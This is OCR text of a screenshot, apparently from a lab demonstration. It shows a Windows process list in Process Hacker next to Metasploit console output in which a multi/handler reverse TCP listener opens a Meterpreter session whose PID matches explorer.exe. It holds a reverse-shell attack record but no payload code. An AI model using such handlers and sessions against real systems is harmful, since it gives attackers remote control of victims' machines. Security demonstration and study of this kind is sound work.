 Process Hacker [DESKTOP-2VCL34H\me]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Pro
Processes Services Network Disk
Name PID CPU I/O total rate Private b... User name
winlogon.exe 608 2.8 MB
fontdrvhost.exe 836 3.15 MB
dwm.exe 480 0.08 142.86 MB
explorer.exe 11888 0.41 256 B/s 63.95 MB DESKTOP-2VCL34H\m
SecurityHealthSystray.exe 8688 2.07 MB DESKTOP-2VCL34H\m
vmtoolsd.exe 8848 0.29 912 B/s 99.82 MB DESKTOP-2VCL34H\m
GoogleCrashHandler.exe 8152 1.87 MB
GoogleCrashHandler64.exe 8108 1.82 MB
powershell.exe 2052 0.06 67.68 MB DESKTOP-2VCL34H\m
conhost.exe 11424 4.37 MB DESKTOP-2VCL34H\m
MusNotifyIcon.exe 9284 6.13 MB DESKTOP-2VCL34H\m
devenv.exe 7352 10.36 276 B/s 784.88 MB DESKTOP-2VCL34H\m
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.1
[*] Sending stage (200774 bytes) to 192.
[*] Meterpreter session 5 opened (192.16
meterpreter > getpid
Current pid: 11888
meterpreter >